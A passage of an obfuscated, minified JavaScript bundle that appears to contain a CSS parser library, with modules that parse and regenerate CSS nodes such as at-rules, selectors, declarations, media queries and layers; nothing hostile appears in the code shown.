Q=this[hn(0xbcf)]+L;for(;Q<this[hn(0x7a4)]&&(0x0,q['yp'])(this[hn(0x554)](Q));Q++);Q===this[hn(0xbcf)]+L&&this[hn(0x363)](hn(0x9cd),this[hn(0xbcf)]+L),F[hn(0xd7e)](this,Q-this[hn(0xbcf)],w),I=this[hn(0xbae)](C,Q),Q+0x1===this[hn(0x7a4)]?(this[hn(0xe24)](),E=T[hn(0xd7e)](this)):(F[hn(0xd7e)](this,Q-this[hn(0xbcf)]+0x1,k),Q+0x2===this[hn(0x7a4)]?(this[hn(0xe24)](),this[hn(0x782)](),B[hn(0xd7e)](this,M),E='-'+this[hn(0xadd)](q['wN'])):(N[hn(0xd7e)](this,Q-this[hn(0xbcf)]+0x2,M),this[hn(0xe24)](),E=this[hn(0x989)](Q+0x1)));}else this[hn(0x363)]();}}}return null!==I&&I[hn(0x554)](0x0)===x&&(I=I[hn(0x65f)](0x1)),null!==E&&E[hn(0x554)](0x0)===x&&(E=E[hn(0x65f)](0x1)),{'type':hn(0x741),'loc':this[hn(0x49a)](C,this[hn(0xbcf)]),'a':I,'b':E};}function P(C){const hR=hJ;if(C['a']){const I=('+1'===C['a']||'1'===C['a']?'n':'-1'===C['a']&&'-n')||C['a']+'n';if(C['b']){const E='-'===C['b'][0x0]||'+'===C['b'][0x0]?C['b']:'+'+C['b'];this[hR(0x429)](I+E);}else this[hR(0x429)](I);}else this[hR(0x429)](C['b']);}},0xdc2:(y,A,Y)=>{'use strict';const k2=a2g;Y['r'](A),Y['d'](A,{'generate':()=>N,'name':()=>k,'parse':()=>b,'structure':()=>M,'walkContext':()=>w});var q=Y(0x11ac);function x(){const k0=a2g;return this[k0(0x602)](this[k0(0x173)],!0x0);}function h(){const k1=a2g;for(let B,F=0x1;B=this[k1(0x77c)](F);F++){if(B===q['Q0'])return!0x0;if(B===q['X6']||B===q['zu'])return!0x1;}return!0x1;}const k=k2(0x760),w=k2(0xa17),M={'name':String,'prelude':[k2(0x15d),k2(0x602),null],'block':[k2(0x4ca),null]};function b(B=!0x1){const k3=k2,F=this[k3(0xbcf)];let T,W,H=null,j=null;switch(this[k3(0x6a4)](q['zu']),T=this[k3(0x989)](F+0x1),W=T[k3(0x918)](),this[k3(0x782)](),!0x1===this[k3(0x833)]&&this[k3(0xf02)]!==q['X6']&&this[k3(0xf02)]!==q['Qq']&&(H=this[k3(0x98b)]?this[k3(0x958)](this[k3(0x15d)][k3(0x5e3)](this,T,B),x):x[k3(0xd7e)](this,this[k3(0x3bc)]),this[k3(0x782)]()),this[k3(0xf02)]){case q['Qq']:this[k3(0xe24)]();break;case q['X6']:j=hasOwnProperty[k3(0xd7e)](this[k3(0xa17)],W)&&k3(0xdfe)==typeof this[k3(0xa17)][W][k3(0xd8f)]?this[k3(0xa17)][W][k3(0xd8f)][k3(0xd7e)](this,B):this[k3(0x4ca)](h[k3(0xd7e)](this));}return{'type':k3(0x760),'loc':this[k3(0x49a)](F,this[k3(0xbcf)]),'name':T,'prelude':H,'block':j};}function N(B){const k4=k2;this[k4(0xa3c)](q['zu'],'@'+B[k4(0xb26)]),null!==B[k4(0x290)]&&this[k4(0xcb1)](B[k4(0x290)]),B[k4(0xd8f)]?this[k4(0xcb1)](B[k4(0xd8f)]):this[k4(0xa3c)](q['Qq'],';');}},0x1a05:(y,A,Y)=>{'use strict';const k5=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>c,'walkContext':()=>x});var q=Y(0x11ac);const u=k5(0x15d),x=k5(0xc57),c={'children':[[]]};function h(w){const k6=k5;let M=null;return null!==w&&(w=w[k6(0x918)]()),this[k6(0x782)](),M=hasOwnProperty[k6(0xd7e)](this[k6(0xa17)],w)&&k6(0xdfe)==typeof this[k6(0xa17)][w][k6(0x290)]?this[k6(0xa17)][w][k6(0x290)][k6(0xd7e)](this):this[k6(0x88f)](this[k6(0x2ad)][k6(0x15d)]),this[k6(0x782)](),!0x0!==this[k6(0x833)]&&this[k6(0xf02)]!==q['X6']&&this[k6(0xf02)]!==q['Qq']&&this[k6(0x363)](k6(0x232)),{'type':k6(0x15d),'loc':this[k6(0x649)](M),'children':M};}function k(w){const k7=k5;this[k7(0xf1a)](w);}},0x578:(y,A,Y)=>{'use strict';const kf=a2g;Y['r'](A),Y['d'](A,{'generate':()=>j,'name':()=>T,'parse':()=>H,'structure':()=>W});var q=Y(0x11ac);const x=0x24,k=0x2a,w=0x3d,M=0x5e,b=0x7c,N=0x7e;function B(){const k8=a2g;this[k8(0x833)]&&this[k8(0x363)](k8(0xce8));const P=this[k8(0xbcf)];let C=!0x1;return this[k8(0xec5)](k)?(C=!0x0,this[k8(0xe24)]()):this[k8(0xec5)](b)||this[k8(0x6a4)](q['Vy']),this[k8(0xec5)](b)?this[k8(0x554)](this[k8(0xbcf)]+0x1)!==w?(this[k8(0xe24)](),this[k8(0x6a4)](q['Vy'])):C&&this[k8(0x363)](k8(0xdda),this[k8(0x7a4)]):C&&this[k8(0x363)](k8(0x8f8)),{'type':k8(0x3b9),'loc':this[k8(0x49a)](P,this[k8(0xbcf)]),'name':this[k8(0x989)](P)};}function F(){const k9=a2g,P=this[k9(0xbcf)],C=this[k9(0x554)](P);return C!==w&&C!==N&&C!==M&&C!==x&&C!==k&&C!==b&&this[k9(0x363)](k9(0xe2)),this[k9(0xe24)](),C!==w&&(this[k9(0xec5)](w)||this[k9(0x363)](k9(0x8d5)),this[k9(0xe24)]()),this[k9(0x989)](P);}const T=kf(0x5f5),W={'name':kf(0x3b9),'matcher':[String,null],'value':[kf(0x2c5),kf(0x3b9),null],'flags':[String,null]};function H(){const kg=kf,P=this[kg(0xbcf)];let C,I=null,E=null,S=null;return this[kg(0x6a4)](q['hk']),this[kg(0x782)](),C=B[kg(0xd7e)](this),this[kg(0x782)](),this[kg(0xf02)]!==q['Oh']&&(this[kg(0xf02)]!==q['Vy']&&(I=F[kg(0xd7e)](this),this[kg(0x782)](),E=this[kg(0xf02)]===q['Qf']?this[kg(0x2c5)]():this[kg(0x3b9)](),this[kg(0x782)]()),this[kg(0xf02)]===q['Vy']&&(S=this[kg(0xadd)](q['Vy']),this[kg(0x782)]())),this[kg(0x6a4)](q['Oh']),{'type':kg(0x5f5),'loc':this[kg(0x49a)](P,this[kg(0xbcf)]),'name':C,'matcher':I,'value':E,'flags':S};}function j(P){const kU=kf;this[kU(0xa3c)](q['_i'],'['),this[kU(0xcb1)](P[kU(0xb26)]),null!==P[kU(0x444)]&&(this[kU(0x429)](P[kU(0x444)]),this[kU(0xcb1)](P[kU(0xd58)])),null!==P[kU(0xc47)]&&this[kU(0xa3c)](q['Vy'],P[kU(0xc47)]),this[kU(0xa3c)](q['_i'],']');}},0x39c:(y,A,Y)=>{'use strict';const kq=a2g;Y['r'](A),Y['d'](A,{'generate':()=>W,'name':()=>N,'parse':()=>T,'structure':()=>F,'walkContext':()=>B});var q=Y(0x11ac);const x=0x26;function k(){const kV=a2g;return this[kV(0x602)](null,!0x0);}function w(){const ky=a2g;return this[ky(0x958)](this[ky(0xff)],k);}function M(){const kA=a2g;return this[kA(0x602)](this[kA(0xcde)],!0x0);}function b(){const kY=a2g;if(this[kY(0xf02)]===q['Qq'])return M[kY(0xd7e)](this,this[kY(0x3bc)]);const H=this[kY(0x958)](this[kY(0xf3b)],M);return this[kY(0xf02)]===q['Qq']&&this[kY(0xe24)](),H;}const N=kq(0x4ca),B=kq(0xd8f),F={'children':[[kq(0x760),kq(0xff),kq(0xf3b)]]};function T(H){const ku=kq,j=H?b:w,P=this[ku(0xbcf)];let m=this[ku(0xf18)]();this[ku(0x6a4)](q['X6']);C:for(;!this[ku(0x833)];)switch(this[ku(0xf02)]){case q['Q0']:break C;case q['M$']:case q['Mw']:this[ku(0xe24)]();break;case q['zu']:m[ku(0x847)](this[ku(0x958)](this[ku(0x760)][ku(0x5e3)](this,H),k));break;default:H&&this[ku(0xec5)](x)?m[ku(0x847)](w[ku(0xd7e)](this)):m[ku(0x847)](j[ku(0xd7e)](this));}return this[ku(0x833)]||this[ku(0x6a4)](q['Q0']),{'type':ku(0x4ca),'loc':this[ku(0x49a)](P,this[ku(0xbcf)]),'children':m};}function W(H){const kx=kq;this[kx(0xa3c)](q['X6'],'{'),this[kx(0xf1a)](H,j=>{const kc=kx;kc(0xf3b)===j[kc(0xc28)]&&this[kc(0xa3c)](q['Qq'],';');}),this[kx(0xa3c)](q['Q0'],'}');}},0x23c0:(y,A,Y)=>{'use strict';const kl=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=kl(0xc03),x={'children':[[]]};function c(h,k){const kh=kl,w=this[kh(0xbcf)];let M=null;return this[kh(0x6a4)](q['hk']),M=h[kh(0xd7e)](this,k),this[kh(0x833)]||this[kh(0x6a4)](q['Oh']),{'type':kh(0xc03),'loc':this[kh(0x49a)](w,this[kh(0xbcf)]),'children':M};}function l(h){const kk=kl;this[kk(0xa3c)](q['_i'],'['),this[kk(0xf1a)](h),this[kk(0xa3c)](q['_i'],']');}},0x2305:(y,A,Y)=>{'use strict';const kw=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=kw(0xf45),x=[];function c(){const kM=kw,h=this[kM(0xbcf)];return this[kM(0x6a4)](q['zG']),{'type':kM(0xf45),'loc':this[kM(0x49a)](h,this[kM(0xbcf)])};}function l(){const kb=kw;this[kb(0xa3c)](q['zG'],kb(0x2e2));}},0x631:(y,A,Y)=>{'use strict';const kN=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=kN(0xe0b),x=[];function c(){const ks=kN,h=this[ks(0xbcf)];return this[ks(0x6a4)](q['lh']),{'type':ks(0xe0b),'loc':this[ks(0x49a)](h,this[ks(0xbcf)])};}function l(){const ka=kN;this[ka(0xa3c)](q['lh'],ka(0x6ee));}},0x41c:(y,A,Y)=>{'use strict';const kB=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);const u=0x2e,x=kB(0xec),c={'name':String};function h(){const kF=kB;return this[kF(0xa24)](u),{'type':kF(0xec),'loc':this[kF(0x49a)](this[kF(0xbcf)]-0x1,this[kF(0x7a4)]),'name':this[kF(0xadd)](q['Vy'])};}function k(w){const kT=kB;this[kT(0xa3c)](q['_i'],'.'),this[kT(0xa3c)](q['Vy'],w[kT(0xb26)]);}},0x92b:(y,A,Y)=>{'use strict';const kr=a2g;Y['r'](A),Y['d'](A,{'generate':()=>B,'name':()=>M,'parse':()=>N,'structure':()=>b});var q=Y(0x11ac);const x=0x2b,h=0x2f,k=0x3e,w=0x7e,M=kr(0x371),b={'name':String};function N(){const kW=kr,F=this[kW(0xbcf)];let T;switch(this[kW(0xf02)]){case q['M$']:T='\x20';break;case q['_i']:switch(this[kW(0x554)](this[kW(0xbcf)])){case k:case x:case w:this[kW(0xe24)]();break;case h:this[kW(0xe24)](),this[kW(0x83d)](kW(0xa93)),this[kW(0xa24)](h);break;default:this[kW(0x363)](kW(0x68a));}T=this[kW(0x989)](F);}return{'type':kW(0x371),'loc':this[kW(0x49a)](F,this[kW(0xbcf)]),'name':T};}function B(F){const kH=kr;this[kH(0x429)](F[kH(0xb26)]);}},0x1334:(y,A,Y)=>{'use strict';const kj=a2g;Y['r'](A),Y['d'](A,{'generate':()=>M,'name':()=>h,'parse':()=>w,'structure':()=>k});var q=Y(0x11ac);const u=0x2a,x=0x2f,h=kj(0x671),k={'value':String};function w(){const kP=kj,b=this[kP(0xbcf)];let N=this[kP(0x7a4)];return this[kP(0x6a4)](q['Mw']),N-b+0x2>=0x2&&this[kP(0x554)](N-0x2)===u&&this[kP(0x554)](N-0x1)===x&&(N-=0x2),{'type':kP(0x671),'loc':this[kP(0x49a)](b,this[kP(0xbcf)]),'value':this[kP(0xbae)](b+0x2,N)};}function M(b){const km=kj;this[km(0xa3c)](q['Mw'],'/*'+b[km(0xd58)]+'*/');}},0xcbc:(y,A,Y)=>{'use strict';const kt=a2g;Y['r'](A),Y['d'](A,{'generate':()=>N,'name':()=>h,'parse':()=>b,'structure':()=>k});var q=Y(0x11ac);const x=new Set([q['Qx'],q['no'],q['LT']]),h=kt(0x6e1),k={'kind':String,'children':[[kt(0x3b9),kt(0xab1),kt(0xe5b),kt(0x153),kt(0xb71)]]};function w(B){const kd=kt;return this[kd(0xf53)](0x1)===q['Vy']&&x[kd(0xf3)](this[kd(0xf53)](0x2))?this[kd(0xab1)](B):this[kd(0x153)](B);}const M={'media':w,'container':w,'supports'(){const kC=kt;return this[kC(0xb71)]();}};function b(B=kt(0x67d)){const kI=kt,F=this[kI(0xf18)]();H:for(;!this[kI(0x833)];)switch(this[kI(0xf02)]){case q['Mw']:case q['M$']:this[kI(0xe24)]();continue;case q['Vy']:F[kI(0x847)](this[kI(0x3b9)]());break;case q['AJ']:{let T=this[kI(0x958)](()=>M[B][kI(0xd7e)](this,B),()=>null);T||(T=this[kI(0x958)](()=>{const kE=kI;this[kE(0x6a4)](q['AJ']);const W=this[kE(0x6e1)](B);return this[kE(0x6a4)](q['no']),W;},()=>this[kI(0xa26)](B))),F[kI(0x847)](T);break;}case q['zt']:{let W=this[kI(0x958)](()=>this[kI(0xe5b)](B),()=>null);W||(W=this[kI(0xa26)](B)),F[kI(0x847)](W);break;}default:break H;}return F[kI(0x6ba)]&&this[kI(0x363)](kI(0x46e)),{'type':kI(0x6e1),'loc':this[kI(0x649)](F),'kind':B,'children':F};}function N(B){const kS=kt;B[kS(0xf1a)][kS(0x453)](F=>{const kp=kS;kp(0x6e1)===F[kp(0xc28)]?(this[kp(0xa3c)](q['AJ'],'('),this[kp(0xcb1)](F),this[kp(0xa3c)](q['no'],')')):this[kp(0xcb1)](F);});}},0x23d:(A,Y,q)=>{'use strict';const ki=a2g;q['r'](Y),q['d'](Y,{'generate':()=>Q,'name':()=>I,'parse':()=>L,'structure':()=>S,'walkContext':()=>E});var x=q(0xc8c),k=q(0x11ac);const M=0x21,N=0x23,B=0x24,F=0x26,T=0x2a,W=0x2b,H=0x2f;function j(){const kv=a2g;return this[kv(0x602)](this[kv(0xb6a)],!0x0);}function P(){const kL=a2g;return this[kL(0x602)](this[kL(0xb6a)],!0x1);}function C(){const kQ=a2g,z=this[kQ(0x3bc)],K=this[kQ(0x2d4)]();return kQ(0x602)!==K[kQ(0xc28)]&&!0x1===this[kQ(0x833)]&&this[kQ(0xf02)]!==k['Qq']&&!0x1===this[kQ(0xec5)](M)&&!0x1===this[kQ(0x52f)](z)&&this[kQ(0x363)](),K;}const I=ki(0xf3b),E=ki(0x1f0),S={'important':[Boolean,String],'property':String,'value':[ki(0x2d4),ki(0x602)]};function L(){const kD=ki,z=this[kD(0xbcf)],K=this[kD(0x3bc)],G=D[kD(0xd7e)](this),Z=(0x0,x['vs'])(G),O=Z?this[kD(0x80e)]:this[kD(0x4fa)],J=Z?P:j;let R,f0=!0x1;this[kD(0x782)](),this[kD(0x6a4)](k['Qx']);const f1=this[kD(0x3bc)];if(Z||this[kD(0x782)](),R=O?this[kD(0x958)](C,J):J[kD(0xd7e)](this,this[kD(0x3bc)]),Z&&kD(0x2d4)===R[kD(0xc28)]&&R[kD(0xf1a)][kD(0x6ba)]){for(let f2=f1-this[kD(0x3bc)];f2<=0x0;f2++)if(this[kD(0x77c)](f2)===k['M$']){R[kD(0xf1a)][kD(0x2be)]({'type':kD(0x441),'loc':null,'value':'\x20'});break;}}return this[kD(0xec5)](M)&&(f0=X[kD(0xd7e)](this),this[kD(0x782)]()),!0x1===this[kD(0x833)]&&this[kD(0xf02)]!==k['Qq']&&!0x1===this[kD(0x52f)](K)&&this[kD(0x363)](),{'type':kD(0xf3b),'loc':this[kD(0x49a)](z,this[kD(0xbcf)]),'important':f0,'property':G,'value':R};}function Q(z){const kX=ki;this[kX(0xa3c)](k['Vy'],z[kX(0xdbf)]),this[kX(0xa3c)](k['Qx'],':'),this[kX(0xcb1)](z[kX(0xd58)]),z[kX(0x210)]&&(this[kX(0xa3c)](k['_i'],'!'),this[kX(0xa3c)](k['Vy'],!0x0===z[kX(0x210)]?kX(0x210):z[kX(0x210)]));}function D(){const ke=ki,z=this[ke(0xbcf)];if(this[ke(0xf02)]===k['_i'])switch(this[ke(0x554)](this[ke(0xbcf)])){case T:case B:case W:case N:case F:this[ke(0xe24)]();break;case H:this[ke(0xe24)](),this[ke(0xec5)](H)&&this[ke(0xe24)]();}return this[ke(0xf02)]===k['Vw']?this[ke(0x6a4)](k['Vw']):this[ke(0x6a4)](k['Vy']),this[ke(0x989)](z);}function X(){const kz=ki;this[kz(0x6a4)](k['_i']),this[kz(0x782)]();const z=this[kz(0xadd)](k['Vy']);return kz(0x210)===z||z;}},0x201:(y,A,Y)=>{'use strict';const kG=a2g;Y['r'](A),Y['d'](A,{'generate':()=>M,'name':()=>h,'parse':()=>w,'structure':()=>k});var q=Y(0x11ac);const u=0x26;function x(){const kK=a2g;return this[kK(0x602)](this[kK(0xcde)],!0x0);}const h=kG(0x2da),k={'children':[[kG(0xf3b),kG(0x760),kG(0xff)]]};function w(){const ko=kG,b=this[ko(0xf18)]();for(;!this[ko(0x833)];)switch(this[ko(0xf02)]){case q['M$']:case q['Mw']:case q['Qq']:this[ko(0xe24)]();break;case q['zu']:b[ko(0x847)](this[ko(0x958)](this[ko(0x760)][ko(0x5e3)](this,!0x0),x));break;default:this[ko(0xec5)](u)?b[ko(0x847)](this[ko(0x958)](this[ko(0xff)],x)):b[ko(0x847)](this[ko(0x958)](this[ko(0xf3b)],x));}return{'type':ko(0x2da),'loc':this[ko(0x649)](b),'children':b};}function M(b){const kZ=kG;this[kZ(0xf1a)](b,N=>{const kO=kZ;kO(0xf3b)===N[kO(0xc28)]&&this[kO(0xa3c)](q['Qq'],';');});}},0x1fa5:(y,A,Y)=>{'use strict';const kJ=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=kJ(0x665),x={'value':String,'unit':String};function c(){const kn=kJ,h=this[kn(0xbcf)],k=this[kn(0x551)](q['fg']);return{'type':kn(0x665),'loc':this[kn(0x49a)](h,this[kn(0xbcf)]),'value':k,'unit':this[kn(0xbae)](h+k[kn(0x6ea)],this[kn(0xbcf)])};}function l(h){const kR=kJ;this[kR(0xa3c)](q['fg'],h[kR(0xd58)]+h[kR(0xa42)]);}},0xe8b:(y,A,Y)=>{'use strict';const w0=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);const u=0x2f,x=w0(0xab1),c={'kind':String,'name':String,'value':[w0(0x3b9),w0(0x59b),w0(0x665),w0(0xb10),w0(0xeb0),null]};function h(w){const w1=w0,M=this[w1(0xbcf)];let b,N=null;if(this[w1(0x6a4)](q['AJ']),this[w1(0x782)](),b=this[w1(0xadd)](q['Vy']),this[w1(0x782)](),this[w1(0xf02)]!==q['no']){switch(this[w1(0x6a4)](q['Qx']),this[w1(0x782)](),this[w1(0xf02)]){case q['wN']:N=this[w1(0x1fa)](0x1)===q['_i']?this[w1(0xb10)]():this[w1(0x59b)]();break;case q['fg']:N=this[w1(0x665)]();break;case q['Vy']:N=this[w1(0x3b9)]();break;case q['zt']:N=this[w1(0x958)](()=>{const w2=w1,B=this[w2(0xeb0)](this[w2(0x88f)],this[w2(0x2ad)][w2(0x2d4)]);return this[w2(0x782)](),this[w2(0xec5)](u)&&this[w2(0x363)](),B;},()=>this[w1(0xb10)]());break;default:this[w1(0x363)](w1(0x37b));}this[w1(0x782)]();}return this[w1(0x833)]||this[w1(0x6a4)](q['no']),{'type':w1(0xab1),'loc':this[w1(0x49a)](M,this[w1(0xbcf)]),'kind':w,'name':b,'value':N};}function k(w){const w3=w0;this[w3(0xa3c)](q['AJ'],'('),this[w3(0xa3c)](q['Vy'],w[w3(0xb26)]),null!==w[w3(0xd58)]&&(this[w3(0xa3c)](q['Qx'],':'),this[w3(0xcb1)](w[w3(0xd58)])),this[w3(0xa3c)](q['no'],')');}},0x753:(y,A,Y)=>{'use strict';const w4=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>x});var q=Y(0x11ac);const u=w4(0xe5b),x={'kind':String,'feature':String,'value':[w4(0xf3b),w4(0xea5)]};function c(w,M){const w5=w4,b=(this[w5(0x2f4)][w]||{})[M];return w5(0xdfe)!=typeof b&&this[w5(0x363)](w5(0x836)+M+'()'),b;}function h(w=w4(0xf46)){const w6=w4,M=this[w6(0xbcf)],b=this[w6(0x621)](),N=c[w6(0xd7e)](this,w,b[w6(0x918)]());this[w6(0x782)]();const B=this[w6(0x958)](()=>{const w7=w6,F=this[w7(0x3bc)],T=N[w7(0xd7e)](this);return!0x1===this[w7(0x833)]&&!0x1===this[w7(0x52f)](F)&&this[w7(0x363)](),T;},()=>this[w6(0x602)](null,!0x1));return this[w6(0x833)]||this[w6(0x6a4)](q['no']),{'type':w6(0xe5b),'loc':this[w6(0x49a)](M,this[w6(0xbcf)]),'kind':w,'feature':b,'value':B};}function k(w){const w8=w4;this[w8(0xa3c)](q['zt'],w[w8(0x5b0)]+'('),this[w8(0xcb1)](w[w8(0xd58)]),this[w8(0xa3c)](q['no'],')');}},0x752:(y,A,Y)=>{'use strict';const w9=a2g;Y['r'](A),Y['d'](A,{'generate':()=>W,'name':()=>b,'parse':()=>T,'structure':()=>N});var q=Y(0x11ac);const x=0x2f,k=0x3c,w=0x3d,M=0x3e,b=w9(0x153),N={'kind':String,'left':[w9(0x3b9),w9(0x59b),w9(0x665),w9(0xb10),w9(0xeb0)],'leftComparison':String,'middle':[w9(0x3b9),w9(0x59b),w9(0x665),w9(0xb10),w9(0xeb0)],'rightComparison':[String,null],'right':[w9(0x3b9),w9(0x59b),w9(0x665),w9(0xb10),w9(0xeb0),null]};function B(){const wf=w9;switch(this[wf(0x782)](),this[wf(0xf02)]){case q['wN']:return this[wf(0xec5)](x,this[wf(0x255)](0x1))?this[wf(0xb10)]():this[wf(0x59b)]();case q['fg']:return this[wf(0x665)]();case q['Vy']:return this[wf(0x3b9)]();case q['zt']:return this[wf(0x958)](()=>{const wg=wf,H=this[wg(0xeb0)](this[wg(0x88f)],this[wg(0x2ad)][wg(0x2d4)]);return this[wg(0x782)](),this[wg(0xec5)](x)&&this[wg(0x363)](),H;},()=>this[wf(0xb10)]());default:this[wf(0x363)](wf(0x37b));}}function F(H){const wU=w9;if(this[wU(0x782)](),this[wU(0xec5)](k)||this[wU(0xec5)](M)){const j=this[wU(0x2b1)][this[wU(0xbcf)]];return this[wU(0xe24)](),this[wU(0xec5)](w)?(this[wU(0xe24)](),j+'='):j;}if(this[wU(0xec5)](w))return'=';this[wU(0x363)](wU(0x4d4)+(H?wU(0x43f):'')+wU(0x92f));}function T(H=w9(0xf46)){const wV=w9,j=this[wV(0xbcf)];this[wV(0x782)](),this[wV(0x6a4)](q['AJ']);const P=B[wV(0xd7e)](this),m=F[wV(0xd7e)](this,wV(0x3b9)===P[wV(0xc28)]),C=B[wV(0xd7e)](this);let I=null,E=null;return this[wV(0x1fa)](0x0)!==q['no']&&(I=F[wV(0xd7e)](this),E=B[wV(0xd7e)](this)),this[wV(0x782)](),this[wV(0x6a4)](q['no']),{'type':wV(0x153),'loc':this[wV(0x49a)](j,this[wV(0xbcf)]),'kind':H,'left':P,'leftComparison':m,'middle':C,'rightComparison':I,'right':E};}function W(H){const wy=w9;this[wy(0xa3c)](q['AJ'],'('),this[wy(0xcb1)](H[wy(0xe79)]),this[wy(0x429)](H[wy(0x186)]),this[wy(0xcb1)](H[wy(0x388)]),H[wy(0xe1a)]&&(this[wy(0x429)](H[wy(0x3af)]),this[wy(0xcb1)](H[wy(0xe1a)])),this[wy(0xa3c)](q['no'],')');}},0x621:(y,A,Y)=>{'use strict';const wA=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>c,'walkContext':()=>x});var q=Y(0x11ac);const u=wA(0xeb0),x=wA(0xdfe),c={'name':String,'children':[[]]};function h(w,M){const wY=wA,b=this[wY(0xbcf)],N=this[wY(0x621)](),B=N[wY(0x918)]();let F;return F=M[wY(0x22d)](B)?M[B][wY(0xd7e)](this,M):w[wY(0xd7e)](this,M),this[wY(0x833)]||this[wY(0x6a4)](q['no']),{'type':wY(0xeb0),'loc':this[wY(0x49a)](b,this[wY(0xbcf)]),'name':N,'children':F};}function k(w){const wq=wA;this[wq(0xa3c)](q['zt'],w[wq(0xb26)]+'('),this[wq(0xf1a)](w),this[wq(0xa3c)](q['no'],')');}},0x142:(y,A,Y)=>{'use strict';const wu=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wu(0xa26),x={'kind':String,'function':[String,null],'children':[[]]};function c(h){const wx=wu,k=this[wx(0xbcf)];let w=null;this[wx(0xf02)]===q['zt']?w=this[wx(0x621)]():this[wx(0x6a4)](q['AJ']);const M=this[wx(0x958)](()=>{const wc=wx,b=this[wc(0x3bc)],N=this[wc(0x88f)](this[wc(0x2ad)][wc(0x2d4)]);return!0x1===this[wc(0x833)]&&!0x1===this[wc(0x52f)](b)&&this[wc(0x363)](),N;},()=>this[wx(0xa19)](this[wx(0x602)](null,!0x1)));return this[wx(0x833)]||this[wx(0x6a4)](q['no']),{'type':wx(0xa26),'loc':this[wx(0x49a)](k,this[wx(0xbcf)]),'kind':h,'function':w,'children':M};}function l(h){const wl=wu;h[wl(0xdfe)]?this[wl(0xa3c)](q['zt'],h[wl(0xdfe)]+'('):this[wl(0xa3c)](q['AJ'],'('),this[wl(0xf1a)](h),this[wl(0xa3c)](q['no'],')');}},0x2011:(y,A,Y)=>{'use strict';const wh=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c,'xxx':()=>u});var q=Y(0x11ac);const u=wh(0x3d7),x=wh(0xe82),c={'value':String};function h(){const wk=wh,w=this[wk(0xbcf)];return this[wk(0x6a4)](q['Vw']),{'type':wk(0xe82),'loc':this[wk(0x49a)](w,this[wk(0xbcf)]),'value':this[wk(0x989)](w+0x1)};}function k(w){const ww=wh;this[ww(0xa3c)](q['Vw'],'#'+w[ww(0xd58)]);}},0x1ee1:(y,A,Y)=>{'use strict';const wM=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wM(0x2a4),x={'name':String};function c(){const wb=wM,h=this[wb(0xbcf)];return this[wb(0x6a4)](q['Vw']),{'type':wb(0x2a4),'loc':this[wb(0x49a)](h,this[wb(0xbcf)]),'name':this[wb(0x989)](h+0x1)};}function l(h){const wN=wM;this[wN(0xa3c)](q['_i'],'#'+h[wN(0xb26)]);}},0x218a:(y,A,Y)=>{'use strict';const ws=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=ws(0x3b9),x={'name':String};function c(){const wa=ws;return{'type':wa(0x3b9),'loc':this[wa(0x49a)](this[wa(0xbcf)],this[wa(0x7a4)]),'name':this[wa(0xadd)](q['Vy'])};}function l(h){const wB=ws;this[wB(0xa3c)](q['Vy'],h[wB(0xb26)]);}},0x1454:(y,A,Y)=>{'use strict';const wF=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);const u=0x2e,x=wF(0xce1),c={'name':String};function h(){const wT=wF;let w=this[wT(0xbcf)],M=this[wT(0xadd)](q['Vy']);for(;this[wT(0xec5)](u);)this[wT(0x6a4)](q['_i']),M+='.'+this[wT(0xadd)](q['Vy']);return{'type':wT(0xce1),'loc':this[wT(0x49a)](w,this[wT(0xbcf)]),'name':M};}function k(w){const wr=wF;this[wr(0x429)](w[wr(0xb26)]);}},0x117c:(y,A,Y)=>{'use strict';const wW=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wW(0x85a),x={'children':[[wW(0xce1)]]};function c(){const wH=wW,h=this[wH(0xf18)]();for(this[wH(0x782)]();!this[wH(0x833)]&&(h[wH(0x847)](this[wH(0xce1)]()),this[wH(0xf53)](0x0)===q['A9']);)this[wH(0x782)](),this[wH(0xe24)](),this[wH(0x782)]();return{'type':wH(0x85a),'loc':this[wH(0x649)](h),'children':h};}function l(h){const wj=wW;this[wj(0xf1a)](h,()=>this[wj(0xa3c)](q['A9'],','));}},0x2271:(y,A,Y)=>{'use strict';const wP=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wP(0x891),x={'modifier':[String,null],'mediaType':[String,null],'condition':[wP(0x6e1),null]};function c(){const wm=wP,h=this[wm(0xbcf)];let k=null,w=null,M=null;if(this[wm(0x782)](),this[wm(0xf02)]===q['Vy']&&this[wm(0xf53)](0x1)!==q['AJ']){const b=this[wm(0xadd)](q['Vy']),N=b[wm(0x918)]();switch(wm(0x8c5)===N||wm(0xca4)===N?(this[wm(0x782)](),k=N,w=this[wm(0xadd)](q['Vy'])):w=b,this[wm(0xf53)](0x0)){case 